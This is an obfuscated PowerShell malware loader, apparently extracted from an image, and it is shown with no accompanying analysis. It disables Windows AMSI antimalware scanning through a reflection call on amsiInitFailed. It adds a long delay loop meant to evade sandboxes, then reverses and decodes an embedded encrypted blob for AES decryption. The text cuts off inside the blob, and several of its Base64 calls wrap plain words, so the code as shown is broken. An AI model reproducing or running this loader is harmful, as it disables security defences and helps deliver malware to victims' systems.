 $knpzuwrxsww = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("ToCharArray"))
$jqwmsguupnwvhqkon = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("key"))
$gsrwyxzpgyv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Padding="))
$oywmhnhhwvihukv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Close"))
$svvknsvstxh = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("BlockSize"))
$tzrmpjtmohxm = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("KeySize="))
$wtonsjgkqpryyoo = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("IV"))
$wvhrphiyuqmi = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("CreateDecryptor"))
$ugtxtutpowyv = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Dispose="))
$jsjnwtjrgvhp = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Mode="))
$tvzuoyzmrqqghk = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("CopyTo"))
$sxptgpqmpgrnusgx = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("TransformFinalBlock="))
$zpwkyoujor = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("System.Management"))
$kqxpjrsphrgsn = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Automation.AmsiUtils"))
$rhnsusxxkqpjq = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("amsiInitFailed"))
$htoopgwoqsz = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("NonPublic,Static="))
$hkxskshjkwkgoiuog = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("GetType="))
$ogtinzqqnpz = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("GetField"))
$uhrmurymts = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("SetValue"))
$hnwjguoozsp = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("Assembly"))
[Ref].$hnwjguoozsp.$hkxskshjkwkgoiuog("$zpwkyoujor" + "." + "$kqxpjrsphrgsn").$ogtinzqqnpz("$rhnsusxxkqpjq","$htoopgwoqsz").$uhrmurymts($null,$true)
$sjupwisgyjzsjgixo = 0
$tkzwrtqkusp = 30000000
For ($sjupwisgyjzsjgixo=0; $sjupwisgyjzsjgixo -lt $tkzwrtqkusp;$sjupwisgyjzsjgixo++) { $sjupwisgyjzsjgixo++ }
$nuxvxgjmmjgmy = "=IVQrMD5CH2PKW1y1j5XNScQgZGvRUKIzDcbY1Q2krFppqnjNDl7ck2NWU0JXjqT+fA6GH0lngao4VPIughlGJGrtnvjlFMHbCSinU9hkFLOZs61PH47/qOhSz0KF0EF6Q0hmNotSvSA81FG024
$uhyntznwuhk = $nuxvxgjmmjgmy.$knpzuwrxsww()
[array]::Reverse($uhyntznwuhk)
$gjrvojovoxotunyvn = -join($uhyntznwuhk)
$uxkswkhzii = [System.Convert]::FromBase64String("$gjrvojovoxotunyvn")